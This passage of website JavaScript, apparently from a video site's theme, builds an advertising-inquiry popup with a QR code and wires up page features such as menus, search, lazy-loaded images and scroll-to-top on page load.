		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
